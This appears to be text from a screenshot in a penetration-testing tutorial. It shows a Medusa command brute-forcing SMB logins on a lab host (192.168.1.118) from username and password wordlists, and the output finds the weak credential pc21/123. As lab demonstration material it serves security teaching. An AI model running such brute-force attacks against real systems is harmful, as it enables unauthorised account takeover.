 root@kali:~# medusa -h 192.168.1.118 -U /root/Desktop/user.txt -P /root/Desktop/pass.txt -M smbnt
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
www.hackingarticles.in
ACCOUNT CHECK: [smbnt] Host: 192.168.1.118 (1 of 1, 0 complete) User: root (1 of 4, 0 complete) Pa
ACCOUNT CHECK: [smbnt] Host: 192.168.1.118 (1 of 1, 0 complete) User: root (1 of 4, 0 complete) Pa
ACCOUNT CHECK: [smbnt] Host: 192.168.1.118 (1 of 1, 0 complete) User: root (1 of 4, 0 complete) Pa
ACCOUNT CHECK: [smbnt] Host: 192.168.1.118 (1 of 1, 0 complete) User: root (1 of 4, 0 complete) Pa
ACCOUNT CHECK: [smbnt] Host: 192.168.1.118 (1 of 1, 0 complete) User: raj (2 of 4, 1 complete) Pas
ACCOUNT CHECK: [smbnt] Host: 192.168.1.118 (1 of 1, 0 complete) User: raj (2 of 4, 1 complete) Pas
ACCOUNT CHECK: [smbnt] Host: 192.168.1.118 (1 of 1, 0 complete) User: raj (2 of 4, 1 complete) Pas
ACCOUNT CHECK: [smbnt] Host: 192.168.1.118 (1 of 1, 0 complete) User: raj (2 of 4, 1 complete) Pas
ACCOUNT CHECK: [smbnt] Host: 192.168.1.118 (1 of 1, 0 complete) User: pc21 (3 of 4, 2 complete) Pa
ACCOUNT CHECK: [smbnt] Host: 192.168.1.118 (1 of 1, 0 complete) User: pc21 (3 of 4, 2 complete) Pa
www.hackingarticles.in
ACCOUNT CHECK: [smbnt] Host: 192.168.1.118 (1 of 1, 0 complete) User: pc21 (3 of 4, 2 complete) Pa
ACCOUNT FOUND: [smbnt] Host: 192.168.1.118 User: pc21 Password: 123 [SUCCESS (ADMIN$ - Access Deni
ACCOUNT CHECK: [smbnt] Host: 192.168.1.118 (1 of 1, 0 complete) User: toor (4 of 4, 3 complete) Pa
ACCOUNT CHECK: [smbnt] Host: 192.168.1.118 (1 of 1, 0 complete) User: toor (4 of 4, 3 complete) Pa
ACCOUNT CHECK: [smbnt] Host: 192.168.1.118 (1 of 1, 0 complete) User: toor (4 of 4, 3 complete) Pa
ACCOUNT CHECK: [smbnt] Host: 192.168.1.118 (1 of 1, 0 complete) User: toor (4 of 4, 3 complete) Pa